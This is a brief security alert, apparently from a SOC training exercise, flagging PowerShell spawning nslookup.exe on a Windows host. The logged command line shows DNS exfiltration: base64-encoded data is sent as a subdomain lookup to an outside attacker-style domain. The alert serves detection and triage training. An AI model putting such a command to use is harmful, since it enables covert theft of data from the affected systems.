 1034 Suspicious Parent Child Relationship High Process Nov 15th 2026 at 15:33
Description: A suspicious process with an uncommon parent-child relationship was detected in your environme
nt.
datasource: sysmon
timestamp: 11/15/2026 15:31:40.184
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 3648
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\
event.action: Process Create (rule: ProcessCreate)
Playbook link